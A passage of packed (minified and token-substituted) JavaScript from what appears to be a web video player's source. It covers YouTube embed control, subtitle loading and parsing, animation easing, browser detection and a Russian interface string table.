o.5g||1M[i]=="2U"||1M[i]=="1t"){x++}if(1M[i]){if(1M[i].K("8e")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="W"){L f.Q==0}F{L 4x}};G.43=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.2X?o.2X.43():\'\';1E=1X;Z=1X;hg=H}}};B pM=E(18,i7){B 6r=I;if(18.K(\'6r\')==0){6r=H;18=18.1n(5)}B lH=lP(18);B 2e;B 2Z;B hq=I;B 3G=I;B j9=I;B lA=I;B 2v=H;B nY=[];B bA=1;B hk=I;B nO;B cA=0;B lD=0;B kZ=I;B lo=\'Bf\'+v.id+(6r?\'6r\':\'\');B 1E=1N(\'1Z\');1E.6g(\'id\',lo);i7.1K(1E);o.5z=I;!6r?o.U.fE():\'\';if(o.1l.2n){v.4c=1}if(v.Gt!=1){B 7S=1N(\'1Z\');i7.1K(7S);O(7S,{1h:"2g",1f:0,17:0,"2u-1t":"#md",1a:"1j%",X:"1j%","1u":0});7S.1r("Cm",E(1b){1b.5S=H});if(o.1l.2n){7S.1r("ey",E(1b){1b.5S=H});7S.1r("2t",E(1b){1b.5S=H});7S.1r("e9",E(1b){1b.5S=H;dJ(1b);if(v.do==1){1B(Gj,1j);1B(lF,2x)}})}F{7S.1r("uw",E(1b){B x=H;if(v.1V==1){if(J(v.7o)&&!j9){x=I}if(J(v.mO)&&aa()=="7W"&&Y()>0){x=I}}if(x&&v.do==1&&v.Gh!=1){2V(G);1B(lF,42)}})}v.do==1&&v.IQ!=1?2V(7S):\'\'}E lF(){6k(7S)}E Gj(){if(v.Gh!=1){2V(7S)}}if(v.4c==1&&v.3I==0){8J()}if(!1T[\'7d\']){1T.IU=E(){lI();V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")!=v.id){if(6R[i].2H(\'xp\')){6R[i].2H(\'xF\')}}}};B o4=vg("4h.9D/FY","4h.9D/FY","J3");if(o4){o4.pv=E(e){o.U.cK();if(v.FI!=1){2e=\'Fg Je er\';o.P.5U()}}}}F{lI()}E lI(){if(v.4c==1||6r){!hq?9k():\'\'}F{o.U.cK()}}E 9k(){if("7d"in 1T){if(J(7d.nf)&&!hq){1o("F5 9k");B o2=0;if(v.Gt==1){o2=1}o.2y>0?cA=2F(o.2y):\'\';2Z=1y 7d.nf(lo,{1a:o.9T,X:o.9V,Jf:lH,Ja:{J9:1,J5:lo,J6:1,J7:1,dG:1,jc:((v.qf==0||(v.J8!=1&&o.1l.7E))&&o.1l.2n?0:1),JI:3,R:o2,JJ:0,Kj:1,w5:0,3I:6r?1:0,a0:0},2R:{\'Kl\':o9,\'Kn\':FQ,\'5U\':5U,\'Ki\':Fk}});if(o.2y>0){o.2y=1U}2A();hq=H}F{1B(9k,4g)}}F{1B(9k,4g)}}B hc;E o9(){if(o.P){1o("F5 i4");3G=H;3a(nO);o.U.6A();if(6r){if(o.1l.pU){o.U.53()}2Z.lE();o.1V.Kh()}F{if(v.3I==1&&o.1l.pU&&!o.kG){o.U.53();if(o.1l.2n){3E(hc);hc=6M(F3,cE)}}if(v.4c==0){2Z.lE()}F{o.U.cK()}o.P.ao();if(bA!=1){8D(bA)}aW();2A();if(v.Kd==1){3l{if(2Z.o3()){if(J(2Z.o3().1H)){v.1H=2Z.o3().1H;o.U.8W(\'1H\')}}}2L(e){}}}}}E F3(){B x=2Z.Fl();if(x==2||x==-1){o.R.2W();o.R.6A();3E(hc)}if(x==1){3E(hc)}}E FQ(1b){if(v.Ko==1){1o(\'7d\',1b.2a)}if(6r){if(1b.2a==7d.dl.Ez){o.1V.Kp()}if(1b.2a==7d.dl.EP){}}F{if(1b.2a==7d.dl.EP){if(lD==1){lD=0;o9()}if(!o.1z){o.U.2E()}if(cA>0){2Z.xl(cA,H);cA=0;o.2y=1U}lF();j9=H;3G=H;if(lA){2Z.nU()}F{o.P.9q();o.P.aR()}Fh();if(J(v.4n)){V(B i=0;i<o.2p.Q;i++){if(v.4n==o.2p[i]){5F(i)}}v.4n=1X}F{if(J(o.4n)){V(B i=0;i<o.2p.Q;i++){if(o.4n==o.2p[i]){5F(i)}}o.4n=1X}}hk=I}if(1b.2a==-1&&hk&&o.1z){o.U.6A();hk=I;d2()}if(1b.2a==7d.dl.KA){}if(1b.2a==7d.dl.Ez){8K()}if(1b.2a==7d.dl.KB){if(!o.1z){}if(o.1z){hk=H;8J()}}if(1b.2a==7d.dl.Ka){}}}E 5U(1b){if(6r){o.1V.JR()}F{if(1b.2a==2){2e="BK 4h id"}if(1b.2a==5){2e="pA 4x"}if(1b.2a==Bz||1b.2a==nS||1b.2a==1j){2e="G lc is JU"}if(v.JP==1){J(v.FL)?2e=v.FL:\'\'}if(v.FI!=1){o.P.5U()}F{1m(o.2b)}}}E 8K(){v.1C>0?cA=v.1C:\'\';o.P.8K();o.P.ao()}E d2(){if(!o.Cd&&o.1z){o.U.2W()}}E aR(){o.P.aR()}E aW(){o.P.aW();o.U.q6()}E ao(){o.P.ao()}E bT(){o.P.bT()}E 8J(){if(o.P){o.P.8J()}F{nO=1B(8J,1j)}}E Fk(1b){nP(1b.2a)}E Fh(){if(!kZ){B x=2Z.JX()+\'\';if(x!=\'\'&&x!=1U){o.2p=x.2o(\',\');o.2p=o.2p.zC();if(v.nX==0){B y=o.2p.K(\'2v\');if(y>-1){o.2p.ol(y,1)}}V(B i=0;i<o.2p.Q;i++){o.2p[i]=g5(o.2p[i])}kZ=H;nP(2Z.K6())}}}E nP(x){o.2Y=o.2p.K(g5(x+\'\'));o.R.tf(o.2Y)}G.3B=E(){L{"X":0,"1a":0}};G.2Q=E(x){lH=lP(x);if(o.2y>0){cA=2F(o.2y)}fJ(lH)};E aa(){B 6L=-1;if(3G){6L=2Z.Fl()}B x=\'\';if(6L==-1){x="7W"}if(6L==1||6L==3){x="7k"}if(6L==2){x="7W";if(o.1z){o.R.2W();o.U.6A()}}if(6L==5){x="7W"}if(6L==0){x="8T"}L x}E 2A(){2Z?2Z.K9(o.3f,o.4A):\'\'}E g5(x){B y=x;if(x=="K4"){y="mp"}if(x=="gG"){y="gd"}if(x=="K3"){y="g4"}if(x=="JZ"){y="fY"}if(x=="K1"){y="mn"}if(x=="K2"){y="mK"}if(v.B2==1){y=2D(y)}if(x=="2v"){y=2D("2v")}nY[y]=x;L y}E Y(){L 3G?2Z.K0():0};E 8D(x){2Z?2Z.JY(x):\'\';bA=x};G.mo=E(){lI()};G.2E=E(){if(3G){2Z.lE()}F{if(!hq){9k()}F{}}};G.2W=E(){if(3G){2Z.nU()}};G.c9=E(){if(3G){aa()==\'7k\'?2Z.nU():2Z.lE()}};G.3F=E(x){3G?2Z.xl(x,H):\'\'};G.9t=E(){L I};G.53=E(){3G?2Z.4R():\'\'};G.6T=E(){3G?2Z.JW():\'\'};G.3X=E(x){3G?2Z.xH(x*1j):\'\'};G.kW=E(){L aa()==\'7k\'};G.5H=E(){L I};G.oc=E(x){5F(x)};E 5F(x){if(3G){if(J(o.2p[x])){B y=nY[o.2p[x]];2v=y==\'2v\';B z=Y();2Z.JO(y)}}}G.e4=E(x){8D(x)};G.3G=E(){L 3G};G.6n=E(){L aa()};G.Y=E(){L Y()};G.1k=E(){B x=3G?2Z.x7():0;if(J(v.4F)){x=v.4F}L x};G.96=E(){B x=0;if(3G){x=2Z.JN()*2Z.x7()}L x};G.4O=E(){2A()};G.ko=E(){L 2e};G.2v=E(){L v.nX==1?2v:I};G.yj=E(x){fJ(x)};E fJ(x){18=x;if(2Z){lD=1;2Z.JK(x,0)}}G.jh=E(){if(o.1l.2n&&o.1l.a1){G.2E();lA=H}F{if(aa()=="7k"){G.2W()}}};G.ea=E(){lA=I};G.rn=E(){L H};G.43=E(){3G?2Z.9j():\'\';3G=I;kZ=I;3l{if(1E){i7.3g(1E)}i7.3g(7S)}2L(e){}}};B hw=E(){B 3c=[];B 9K=[];B 4x=H;B 8s;B 8G=-1;G.1C=E(x){cL(x)};E cL(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1C=0;B rc=H;B i5=\'\';o.1S=x.2o(",");o.3e=[];o.3J=-1;if(uh()&&v.qP==1){if(3x.62("qQ")!=1X){i5=3x.62("qQ")}}F{if(o.qW){i5=o.qW}}V(B i=0;i<o.1S.Q;i++){if(o.1S[i].K("#0")==0){o.1S[i]=bh(o.1S[i])}if(o.1S[i].K("#"+v.9u)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.9X)==0&&o.1S[i].K(v.bs)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3e[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);rc=I}F{o.3e[i]=o.1S[i].1n(o.1S[i].qw("/")+1);o.3e[i]=o.3e[i].1n(0,o.3e[i].qw("."))}if(o.1S[i].K("#0")==0){o.1S[i]=bh(o.1S[i])}if(o.1S[i].K("#"+v.9u)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.9X)==0&&o.1S[i].K(v.bs)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3e.Q>1&&v.jf==1){o.3e.2J(mg(\'JV\',2D(\'pQ\')));o.1S.2J("9s")}if(o.3e.Q>0&&v.8o==1){if(v.vG==1){8s=0;1C++;o.3e.hN(mg(\'xj\',2D(\'7x\')));o.1S.hN("")}F{o.3e.2J(mg(\'xj\',2D(\'7x\')));o.1S.2J("");8s=o.3e.Q-1}}V(B i=0;i<o.1S.Q;i++){if(J(v.xk)){if(v.xk==o.3e[i]){1C=i;o.3J=i;v.ez=1}}if(i5!=\'\'){if(i5==o.3e[i]){1C=i;o.3J=i}}}if(v.8o==1&&v.ez==0){o.3J=8s}J(o.R)?o.R.bm():\'\';if(v.ez==1){o.3J=1C;if(v.jf==1&&o.1S[1C]=="9s"){r5(o.3J)}F{hW(o.3J)}}F{if(rc&&o.1S.Q<3){hW(8s==0?1:0)}v.8o!=1?o.3J=-1:\'\'}}F{43()}}E hW(x){if(J(o.1S[x])){if(o.1S[x].K(".")>-1){o.l2=o.1S[x].2o(" or ");o.eY=0;kS(x)}F{if(o.1S[x].K(\'9K\')==0){if(9K[o.1S[x].1n(4)]){rl(o.3e[x],9K[o.1S[x].1n(4)])}}}}}E r5(x){3c[x]=4G();3c[x][0]=9i();3c[x][1]=9i();V(B i=0;i<o.1S.Q;i++){1B(hW,i*4g,i)}}E kS(x){B 18=4t(o.l2[o.eY]);B 4o=f7(18);8G=x;o.i3=1;4o.aC=E(){o.i3=0;if(G.fc==4&&G.6n==4z){o.7m=H;rl(18,G.cM,x)}F{if(o.eY+1<o.l2.Q){o.eY++;kS(8G)}F{le("d5")}}};4o.pv=E(e){o.i3=0;if(o.eY+1<o.l2.Q){o.eY++;kS(8G)}F{le("d5")}};4o.b9()};E le(x){1o("2c fp ja or wc wa");if(o.3e[o.3J]){if(o.3e[o.3J].K(2D("d5"))==-1){o.3e[o.3J]=o.3e[o.3J]+\' (\'+2D(x)+\')\'}}if(v.Kt==1&&8G>-1){o.1S[8G]=\'\';o.3e[8G]=\'\'}o.3J=-1;o.7m=I;if(o.Ks){o.R.bm();o.R.4l()}F{1B(E(){if(o.R){o.R.bm();o.R.4l()}},1j)}if(J(o.2c)){o.1J.3g(o.2c);o.2c=1X}}E rl(18,x,y){if(x.K("#"+v.9u)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.9X)==0&&x.K(v.bs)>0){x=o[o.fd[1]](x)}if(18.K(\'.hS\')>-1||18.K(\'.qV\')>-1||18.K(\'.l3\')>-1||18.K(\'.r8\')>-1){B l=o.3J;if(J(3c[l])&&o.1S[l]=="9s"){}F{3c[l]=4G();3c[l][0]=9i();3c[l][1]=9i()}B 3K=9i();3K=x.2o(/\\r|\\n/);B qU=1;B t1=0;B t2=0;B f1=(J(v.yr)?v.yr:0);if(18.K(\'hz=\')>0){f1=18.1n(18.K(\'hz=\')+6)*1}V(i=0;i<3K.Q;i++){if(18.K(\'.hS\')>-1||18.K(\'.r8\')>-1){if(3K[i].K(\'-->\')>-1&&3K[i].K(\':\')>-1){t1=hM(3K[i].1n(0,3K[i].K(\'-->\')))*1+f1;t1==0?t1=1:\'\';t2=hM(3K[i].1n(3K[i].K(\'-->\')+4,12))*1+f1;J(3c[l][0][t1])?\'\':3c[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3c[l][1][j]=t1}qU++}F{3K[i]=4t(3K[i]);if(3K[i]!=\'\'&&3K[i].Q>0&&3K[i]!=qU&&3K[i]!=\'Kz\'){3c[l][0][t1]=(3c[l][0][t1]&&3c[l][0][t1]!=\'\'?3c[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9s"&&y>0?\'[e8]\':\'\')+3K[i]+(o.1S[l]=="9s"&&y>0?\'[/e8]\':\'\')}}}if(18.K(\'.qV\')>-1||18.K(\'.l3\')>-1){if(3K[i].K(\'Kg:\')>-1){t1=hM(3K[i].1n((18.K(\'.l3\')>-1?3K[i].K(\'=0\')+3:12),12))*1+f1;t2=hM(3K[i].1n((18.K(\'.l3\')>-1?3K[i].K(\'=0\')+14:23),10))*1+f1;B p=\'\';if(3K[i].K(\'0,,\')>0){p=3K[i].1n(3K[i].K(\'0,,\')+3)}F{if(3K[i].K(\'y5,\')>0){p=3K[i].1n(3K[i].K(\'y5,\')+6)}}if(3c[l][0][t1]!=1U){3c[l][0][t1]+=\'\\n\'+(o.1S[l]=="9s"&&y>0?\'[e8]\':\'\')+p+(o.1S[l]=="9s"&&y>0?\'[/e8]\':\'\')}F{3c[l][0][t1]=p}3c[l][0][t1]=3c[l][0][t1].22(/{.*?}/,\'\');3c[l][0][t1]=3c[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3c[l][0][t1]=3c[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3c[l][1][j]=t1}}}}o.R.bm();o.U.nj();o.R.4l()}F{if(x!=\'\'){if(x.K(\'[\')==0){cL(x)}F{le("2e")}}F{43();o.R.4l()}}}E hM(hS){B 1I=hS.2o(\':\');B 6d=0;1I.Q==2?1I.hN("aJ"):\'\';1I[0]!=\'aJ\'?6d+=1I[0]*qI:\'\';1I[1]!=\'aJ\'?6d+=1I[1]*60:\'\';6d+=1I[2].1n(0,2)*1;6d=6d*10+1I[2].1n(3,1)*1;L 6d};E 9y(x){if(J(o.3J)){if(o.3J!=x){if(x==-1||(v.8o==1&&x==8s)){rW()}F{v.bj=0;o.3J=x;o.7m=H;v.ez=1;rT(x);js("2c",o.3e[x]);o.R.bm()}}F{if(v.8o!=1){rW()}}}}E rT(x){if(J(o.1S[x])){1o("fL",x);o.3J=x;if(J(o.3e[x])){if(o.5l&&v.qP==1){3x.8Q("qQ",o.3e[x])}F{o.qW=o.3e[x]}}if(o.2j=="1G"&&o.jZ==H){o.P.h0(x,"1G")}F{if(o.2j=="3w"&&o.rU==H){o.P.h0(x,"3w")}F{if(o.1S[x]=="9s"){r5(o.3J)}F{hW(o.3J)}}}}};G.r0=E(){if(o.eT){B x=o.eT.3N;if(x[0]){B y=1y vL();y.aC=E(e){B z=e.46.he;9K.2J(z);o.3J=-1;B z=x[0].6J;if(z.Q>40){z=x[0].6J.1n(0,15)+\'...\'+x[0].6J.1n(-15)}if(v.8o==1&&v.vG==1){o.1S.2J(\'9K\'+(9K.Q-1));o.3e.2J(z+\'\');9y(o.1S.Q-1)}F{o.1S.hN(\'9K\'+(9K.Q-1));o.3e.hN(z+\'\');v.8o==1?8s++:\'\';9y(0)}o.eT.5h=""};y.Jc(x[0])}F{o.eT.2t()}}};G.9y=E(x){9y(x)};G.8s=E(){L 8s};G.1p=E(x){kP(x)};G.C=E(){rX()};G.6N=E(){43()};E rW(){js("2c","7x");o.3J=v.8o==1?8s:-1;v.ez=0;o.7m=I;o.R.bm();o.jZ||o.rU?rT(o.3J):\'\';J(o.2c)?o.1J.3g(o.2c):\'\';o.2c=1X}E kP(Y){if(v.bj){Y=Y-v.bj*1}if(o.7m&&J(o.1S)){if(3c){B x=o.3J;if(v.qY==1&&!o.1z){L}if(J(3c[x])){if(J(3c[x][1])){B t=2F(Y*10);if(J(3c[x][1][t])){B y=\'\';y=3c[x][0][3c[x][1][t]];if(!J(o.2c)){o.2c=1N(\'1Z\');o.1J.1K(o.2c);rX()}if(4x){6k(o.2c)}wr();if(v.IS==1){y=IR(y)}if(v.jf==1){y=y.22(/\\[e8\\]/gm,\'<7P C="1t:\'+b4(v.eq)+\'">\');y=y.22(/\\[\\/e8\\]/gm,\'</7P>\')}o.2c.1R=\'<7P C="\'+(v.wM==1?\'2u-1t:\'+zf(v.hA,v.hB)+\';\':\'\')+\'-3L-5L-rR-1g: IV;1t:\'+b4(v.ew)+\';2M:\'+v.rS+\'px \'+v.rS*2+\'px;3b-6t:\'+v.wk+\'px;2O:0 0;2C-1a:\'+(v.wm?v.wm:1.8)+\';47-gy:\'+v.hG+\'">\'+4t(y)+\'</7P>\';if(v.wj==1){if(o.29){O(o.2c,{"47-3B":((v.kb+((2F(v.ex)-1j)*v.kb/1j))+"px")})}F{O(o.2c,{"47-3B":((v.kc+((2F(v.ex)-1j)*v.kc/1j))+"px")})}}4x=I}F{if(!4x&&J(o.2c)){o.2c.1R=\'\';4x=H;2V(o.2c)}}}}}}}E rX(){if(o.2c){O(o.2c,{"1h":"2g","X":"1j%","2M-17":"10%","2M-2h":"10%","17":0,"1t":v.ew,"1D-7v":"7H","5L-iZ":"3b-5L"});if(v.J0==1&&J(v.s8)){v.s8!=\'\'?O(o.2c,{"47-i2":v.s8}):\'\'}if(v.hH==1){O(o.2c,{"1D-d9":"6h 6h Jg Jh"})}F{O(o.2c,{"1D-d9":"1L"})}if(v.JA==1){qs(o.2c,\'o.mI\')}F{O(o.2c,{"3T-2R":"1L"})}}}E wr(){if(!o.mI){if(o.R.kO()||v.aS>v.1v.h){O(o.2c,{"1h":"2g","1f":"2v","17":0,"2I":(v.aS*1)})}F{O(o.2c,{"1h":"2g","1f":"2v","17":0,"2I":(v.aS*1+v.1v.h*1)})}}}E 43(){o.3J=-1;o.7m=I;o.lY=I;v.2c=1X;v.mJ=1X;o.3c=1X;o.1S=1X;if(J(o.R)){o.R.bm()}o.3e=1X;if(J(o.2c)){o.1J.3g(o.2c);o.2c=1X}o.3J=1X;o.7m=I}};o.Jz={"2v":"Авто","1z":"Пуск","4s":"Пауза","2B":"Стоп","29":"Во весь экран","oG":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4R":"Выключить звук","8Y":"Включить звук","5i":"В ЭФИРЕ","W":"Плейлист","4I":"Качество","6c":"Скачать","2c":"Субтитры","4B":"Скорость","cN":"Обычная","2e":"ошибка","Jw":"Включите звук","6O":"Аудио","d5":"ошибка загрузки","mp":"Очень низкое","gd":"Низкое","g4":"Среднее","fY":"Высокое","r6":"Высокое","6Z":"Следующий","cP":"Предыдущий","2U":"Поделиться","Bj":"Скопировано в буфер обмена","At":"Реклама","6e":"Пропустить","JB":"Пропустить через ","Ae":"Перейти на сайт рекламодателя","ex":"Размер текста","bj":"Сдвиг по времени","ew":"Цвет текста","eq":"Цвет текста 2","hA":"Цвет фона","hB":"Прозрачность фона","hH":"Тень","hG":"Толщина текста","aS":"Отступ снизу","jB":"Сбросить","vO":"Загрузить","jr":"Сон","im":"Пропуск","s9":"Час","s7":"Минута","s6":"Секунда","B3":"Да","Bd":"Нет","of":"из","7u":"Пароль","z5":"Ошибка воспроизведения на устройстве","z3":"Играет на устройстве","aU":"Канал","1F":"Масштаб","on":"Вкл.","7x":"Выкл.","pQ":"Все сразу","e3":"кбит/с","mm":"Код","18":"Ссылка","1t":"Цвет","AC":"Контраст","AB":"Яркость","fl":"Насышенность","nb":"Сепия"};B 5e=E(x){B e1;B Jv;B 2T;B 4C;B 4j;B j2;B e0=0;B bA;B s5=I;B rO;if(x.me!=1U&&x.mc!=1U&&x.1A!=1U&&x.to!=1U){if(x.Y==1X){if(x.1A.K("fT")>-1){x.to==0?x.Y=0.5:x.Y=0.2}F{x.Y=0.15}}e1=Ap(x.7B);if(x.1A.K("1F")==-1){if(J(o.6K[x.me])){o.6K[x.me].q3()}o.6K[x.me]=G}if(x.1p==1){x.mc.1Y("2k",H)}2T=x.1A.2o(\'|\');4j=7n(x.to).2o(\'|\');4C=1y 9i();V(B i=0;i<2T.Q;i++){if(!4j[i]){4j[i]=4j[0]}if(2T[i]=="fT"){4C[i]=x.mc.g("1u")}if(2T[i]=="8d"){4C[i]=x.mc.C.1u}if(2T[i]=="y"){4C[i]=x.mc.g("y")}if(2T[i]=="x"){4C[i]=x.mc.g("x")}if(2T[i]=="17"){4C[i]=2F(x.mc.C.17)}if(2T[i]=="1F"){4C[i]=x.mc.g("3h")}if(2T[i]=="9w"){4C[i]=x.mc.bX}if(2T[i]=="ia"){4C[i]=x.mc.aq}if(2T[i]=="3i"){4C[i]=x.mc.g("3i")}if(2T[i]=="3h"){4C[i]=x.mc.g("3h")}if(2T[i]=="X"){4C[i]=x.mc.g("X")}if(2T[i]=="A9"){4C[i]=x.mc.26;4j[i]=2z.7Z(4j[i]);x.me=="Ju"?1o("X",x.me,4C[i],4j[i],x.mc.26):\'\'}if(2T[i]=="1a"){4C[i]=x.mc.g("1a")}if(2T[i]=="Ab"){4C[i]=x.mc.2P}4j[i]=AG(4j[i]);4C[i]=AG(4C[i])}bA=x.Y*2x/e1.Q;j2=e1.Q;if(2T.Q==1&&4C[0]==4j[0]){8V()}F{1B(jN,2z.4i(bA))}}E jN(){V(B i=0;i<2T.Q;i++){B 1I=4C[i]+(4j[i]-4C[i])*(e1[e0]?e1[e0]:0);rC(2T[i],1I);if(2T[i]=="y"){x.mc.1Y("1f",1I)}if(2T[i]=="x"){x.mc.1Y("17",1I)}if(2T[i]=="17"){x.mc.C.17=1I+"px"}if(2T[i]=="1F"){x.mc.1Y("1F",1I)}if(2T[i]=="3i"){x.mc.1Y("3i",1I)}if(2T[i]=="3h"){x.mc.1Y("3h",1I)}if(2T[i]=="9w"){x.mc.bX=1I}if(2T[i]=="ia"){x.mc.aq=1I}if(2T[i]=="X"){x.mc.1Y("X",1I)}if(2T[i]=="A9"){O(x.mc,{"X":1I})}if(2T[i]=="1a"){x.mc.1Y("1a",1I)}if(2T[i]=="Ab"){O(x.mc,{"1a":1I})}}e0++;if(!s5){if(e0==j2){8V()}F{rO=1B(jN,2z.4i(bA))}}}E 8V(){s5=H;if(x.1m){if(2T[0]=="8d"||2T[0]=="17"){1m(x.mc)}F{x.mc.1Y("2k",I)}}if(x.1A.K("1F")==-1){o.6K[x.me]=1X;4p o.6K[x.me]}V(B i=0;i<2T.Q;i++){rC(2T[i],4j[i])}3a(rO)};E rC(y,z){if(y=="fT"){x.mc.1Y("1u",z)}if(y=="8d"){x.mc.C.1u=z}}G.q3=E(){8V()};G.yX=E(){e0=j2-1;jN();8V()};G.EM=E(x0,x1,y0,y1){B e=I;V(B i=0;i<2T.Q;i++){if(2T[i]==\'x\'&&x0!=x1){e=H}if(2T[i]==\'y\'&&y0!=y1){e=H}}e?8V():\'\'};E Ap(AS){aj(AS){1i"Bn":L[0,0.LO,0.LS,1.LT,1.LY,1.LX,1.Bw,0.LW,0.LU,0.87,0.LV,0.LM,1.zT,1.LL,1.LC,1.LB,0.LA,0.Lz,0.LD,0.LE,1.LK,1.Bx,1.zM,1.Bx,1.zu,0.hm,0.jP,0.jP,0.jP,0.jP,1];1g;1i"aI":L[0,0.LJ,0.LI,0.LF,0.LH,0.LZ,0.M0,0.Mi,0.Mh,0.Mf,0.Mk,0.Ml,0.Mq,0.Mp,0.yT,0.Mn,0.M3,0.M1,0.M6,0.95,0.Mc,0.Ma,0.Lx,0.Lw,0.99,0.KW,0.yP,0.hm,1];1g;1i"oH":L[0,0.KV,0.28,0.KT,0.KX,0.KY,0.L2,0.78,0.yT,0.KZ,0.L0,0.yP,1.zT,1.KQ,1.A5,1.KI,1.KH,1.zQ,1.zQ,1.KG,1.KE,1.KF,1.A5,1.KK,1.KP,1.KO,1.KN,1.KL,1.zM,1.zu];1g;7f:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B vX=E(){B N=e5.L5,ua=e5.Lo,rM;B M=ua.jH(/(jV|hf|6u|rN|zy)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.jH(/(jV|hf|6u|rN|zy|Ln|jj)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rM=ua.jH(/7z\\/([\\.\\d]+)/i))!=1X)M[2]=rM[1];B jU=e5.zo;G.bP=M?M[1]:N;G.7z=M?M[2]:e5.Lp;G.eb=e5.zo>1;G.jV=G.bP=="Lu";G.oz=G.bP=="zr 9.0";G.ie=G.bP=="zr"||G.bP=="Ls"||G.bP=="Lj";G.jj=ua.bM(/(jj)\\/?\\s*/i)>-1;G.rN=G.bP=="La";G.6u=G.bP=="L8";G.hf=1T.hf;G.nA=ua.bM("L6 NT")>-1;G.52=(ua.bM(/(7E|hO|Lb)\\/?\\s*/i)>-1)||(e5.Lc===\'Lh\'&&jU>1);G.tv=v.zB!=1&&ua.bM(/(TV|Lf|Ld|Le|Mr|It|GO|GL)\\/?\\s*/i)>-1;G.lg=v.zB!=1&&ua.bM(/(LG)\\/?\\s*/i)>-1;G.7E=ua.bM(/(7E)\\/?\\s*/i)>-1;G.hO=G.52&&!G.7E;G.3L=\'GA\'in 1P.lW.C;if(ua.bM(/(a1)\\/?\\s*/i)>-1){jU>0?G.a1=H:G.tv=H;if(Gx(\'(3T:Hi)\').Hn){G.tv=H}}G.2n=(G.52||G.a1||(ua.bM(/(Hf|H4|jV lm)\\/?\\s*/i)>-1))&&!G.tv;G.pU=G.6u||G.hf;G.29=I;if(G.52){G.Hh=4Y(ua.1n(ua.K(\'OS \')+3,4).22(\'5V\',\'.\'));if(G.hO&&(!\'D1\'in 1T||jU<2)){G.2n=G.52=I;G.tv=H}}G.lq=!G.2n;G.yd=G.2n||G.tv;if(o.1J.r9||o.1J.rj||o.1J.rd||o.1J.rg||o.1J.nV){G.29=H}};E 9n(4b,6S){V(B s in 6S){if(1Q(6S[s])==\'3y\'){if(s=="2R"||s=="3j"){4b[s]=6S[s]}F{V(B s2 in 6S[s]){if(1Q(4b[s])!=\'3y\'){4b[s]={}}if(1Q(6S[s][s2])==\'3y\'){V(B s3 in 6S[s][s2]){if(1Q(4b[s][s2])!=\'3y\'){4b[s][s2]={}}if(1Q(6S[s][s2][s3])==\'3y\'){V(B s4 in 6S[s][s2][s3]){if(1Q(4b[s][s2][s3])!=\'3y\'){4b[s][s2][s3]={}}4b[s][s2][s3][s4]=6S[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){4b[s][s2][s3][s4]=2F(4b[s][s2][s3][s4])}}}F{4b[s][s2][s3]=6S[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){4b[s][s2][s3]=2F(4b[s][s2][s3])}}}}F{4b[s][s2]=6S[s][s2];if(s==\'2M\'||s==\'2O\'){4b[s][s2]=2F(4b[s][s2])}}}}}F{if(s.K("GT")>0&&4t(6S[s])===""){}F{4b[s]=sq(s,6S[s])}}}L 4b};B sq=E(19,5h){if(1Q(5h)==\'5c\'){5h=4t(5h);if(19.K("1t")>-1&&5h!=-1){5h=b4(5h)}}L 5h};E zf(aZ,1u){L\'4f(\'+(aZ=aZ.22(\'#\',\'\')).jH(1y Im(\'(.{\'+aZ.Q/3+\'})\',\'g\')).Iq(E(l){L 2F(aZ.Q%2?l+l:l,16)}).8I(1u||1).jG(\',\')+\')\'}E uh(){3l{B 5l=1T[\'3x\'],x=\'Is\';5l.8Q(x,x);5l.vu(x);L H}2L(e){L I}};E t8(ai){if(ai){if(J(o.6K[ai])){o.6K[ai].q3()}}};B 2D=E(x){B y=x;if(y){y=x.6a(0).Ie()+x.6x(1);if(y.K("5V")>-1){y=y.22(/5V/ig," ")}}B en={"of":"of","e3":"e3","z3":"B5 on Ba","z5":"B5 2e on Ba","pQ":"Ih at IH","7u":"kJ","Bd":"No","jr":"IN","im":"IM","B3":"IL","aS":"IF 2O","hG":"Iw gy","hH":"IA","hB":"a7 1u","hA":"a7 1t","ex":"pN 3B","ew":"pN 1t","eq":"pN 1t 2","bj":"4M hz","jB":"I5","cP":"I8","Bj":"HU to HT","mp":"HV","gd":"HW","g4":"HZ","fY":"Bl","r6":"Bl","mn":"HD","mK":"HX HD","HY":"I7 HD","qZ":"HR HD","rV":"HQ HD 4K","At":"Ad","Ae":"Go to IE IK\'s Ij","6O":"GM","5i":"GF","29":"GB 29","oG":"zA 29"};if(J(en[x])){y=en[x]}if(J(o[\'pI\'+v.jA])){if(J(o[\'pI\'+v.jA][x])){y=o[\'pI\'+v.jA][x]}}if(v.pJ){if(v.pJ[x]){y=v.pJ[x]}}L y};B 9P=E(x,y,z){if(!J(o.i9[y])&&v.qi!=1){B t=o.dO?o.dO:(v.1H?v.1H:\'\');J(v.bq)?t=v.bq:\'\';if(v.vS[x]==1&&v.zO==1&&J(v.iW)){if(x=="7D"){6M(wR,Ha)}if(J(1T["lK"+v.iW])){1T["lK"+v.iW].vK(\'qb\'+x,{1H:t});1o("wd",\'qb\'+x)}F{1o("wd Hb 2e")}}if(v.vF[x]==1){if(v.ga==1){B bN;if(v.wY==1){if(1T.wB){bN={\'bq\':t};if(v.iT){if(1Q(v.iT)=="3y"){V(B g in 